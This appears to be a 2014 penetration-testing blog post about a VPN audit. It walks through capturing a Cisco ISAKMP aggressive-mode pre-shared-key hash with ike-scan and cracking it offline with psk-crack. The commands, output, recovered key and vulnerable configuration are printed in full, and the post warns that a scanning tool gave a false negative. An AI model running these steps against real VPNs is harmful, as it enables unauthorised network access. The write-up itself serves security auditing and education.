
ISAKMP hacking - How much should we trust our tools?
pz 2014-04-17
During a VPN testing project we looked a bit deeper into the security vulnerability caused by ISAKMP aggressive mode. To put things simple, the important fact for us is that assuming pre-shared key authentication and possession of a valid userid makes it possible to obtain the valid encrypted PSK. During the tests I used Cisco network equipment and the Cisco VPN Configuration Guide. First I discovered the open ISAKMP VPN port on the target system:
Initiating Service scan at 11:11
Scanning 1 service on 192.168.2.5
Completed Service scan at 11:13, 82.57s elapsed (1 service on 1 host)
NSE: Script scanning 192.168.2.5.
Initiating NSE at 11:13
Completed NSE at 11:13, 30.08s elapsed
Nmap scan report for 192.168.2.5
Host is up (0.0035s latency).
PORT STATE SERVICE VERSION
500/udp open isakmp?
Read data files from: /usr/local/bin/../share/nmap
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 113.26 seconds
Raw packets sent: 5 (372B) | Rcvd: 2 (272B)
I created a short script to collect the cryptographic settings of the connection:
root@s2crew:~/bin# ./ike-crypt-transforms.sh 192.168.2.5
Ending ike-scan 1.9: 1 hosts scanned in 0.041 seconds (24.11 hosts/sec). 1 returned handshake; 0 returned notify
Supported: 5,2,1,2
Ending ike-scan 1.9: 1 hosts scanned in 0.041 seconds (24.37 hosts/sec). 1 returned handshake; 0 returned notify
Supported: 5,2,65001,2
The settings supported by the CISCO device can be seen below:
Encryption algorithms:: Triple-DES
Hash algorithms:: MD5
Authentication methods: Pre-Shared Key/Hybrid Mode and XAUTH
Diffie-Hellman groups: 2
I used the ikeprobe.exe application to detect whether the service was vulnerable. The result of the tests showed the target environment was not vulnerable:
root@s2crew:~/bin# wine ikeprobe.exe 192.168.2.5
IKEProbe 0.1beta (c) 2003 Michael Thumann (www.ernw.de)
Portions Copyright (c) 2003 Cipherica Labs (www.cipherica.com)
Read license-cipherica.txt for LibIKE License Information
IKE Aggressive Mode PSK Vulnerability Scanner (Bugtraq ID 7423)
Supported Attributes
Ciphers : DES, 3DES, AES-128, CAST
Hashes : MD5, SHA1
Diffie Hellman Groups: DH Groups 1,2 and 5
IKE Proposal for Peer: 192.168.2.5
Aggressive Mode activated ...
.
.
.
Attribute Settings:
Cipher CAST
Hash MD5
Diffie Hellman Group 5
8.251 3: ph1_initiated(00443ee0, 00449178)
8.283 3:
<p>The above statement was not true. Fortunately I knew a valid ID for the VPN connection that helped me to perform the attack:</p>
root@s2crew:~/bin# ike-scan -A --trans=5,2,1,2 --id=vpnclient -Ppsk.txt 192.168.2.5
Starting ike-scan 1.9 with 1 hosts (http://www.nta-monitor.com/tools/ike-scan/)
192.168.2.5 Aggressive Mode Handshake returned HDR=(CKY-R=576568d95df504bb) SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration=28800) VID=12f5f28c457168a9702d9fe274cc0100 (Cisco Unity) VID=afcad71368a1f1c96b8696fc77570100 (Dead Peer Detection v1.0) VID=a2a2cfc45df404bbeb2e7a5d49fd39fd VID=09002689dfd6b712 (XAUTH) KeyExchange(128 bytes) ID(Type=ID_IPV4_ADDR, Value=192.168.2.5) Nonce(20 bytes) Hash(20 bytes)
Ending ike-scan 1.9: 1 hosts scanned in 0.047 seconds (21.07 hosts/sec). 1 returned handshake; 0 returned notify
<p>I performed a dictionary attack against the PSK hash:</p>
root@s2crew:~/bin# psk-crack -d /root/depth4.dic psk.txt
Starting psk-crack [ike-scan 1.9] (http://www.nta-monitor.com/tools/ike-scan/)
Running in dictionary cracking mode
key "cisco123" matches SHA1 hash 07746c280f597b19b274499f771d0589ad26fce8
Ending psk-crack: 280320 iterations in 1.730 seconds (161992.45 iterations/sec)
<p>Below is the part of the VPN configuration that made the device vulnerable:</p>
<div class="wp_syntax"><table><tr><td class="code"><pre class="make" style="font-family:monospace;">crypto isakmp policy <span style="color: #CC2200;">3</span>
encr 3des
authentication pre<span style="color: #004400;">-</span>share
group <span style="color: #CC2200;">2</span>
<span style="color: #004400;">!</span>
crypto isakmp client configuration group vpnclient
key cisco123
dns 10<span style="color: #004400;">.</span>10<span style="color: #004400;">.</span>10<span style="color: #004400;">.</span>10
wins 10<span style="color: #004400;">.</span>10<span style="color: #004400;">.</span>10<span style="color: #004400;">.</span>20
domain silentsignal<span style="color: #004400;">.</span>eu
pool ippool
acl <span style="color: #CC2200;">101</span>
<span style="color: #004400;">!</span>
<span style="color: #004400;">!</span>
crypto ipsec transform<span style="color: #004400;">-</span>set myset esp<span style="color: #004400;">-</span>3des esp<span style="color: #004400;">-</span>md5<span style="color: #004400;">-</span>hmac
<span style="color: #004400;">!</span></td></tr></table></div>
<p>When we perform a security audit, we have to take the power and limits of the tools used for testing into account. A good tester never trusts the result of any security testing tool blindly, and understands the issue under investigation.</p>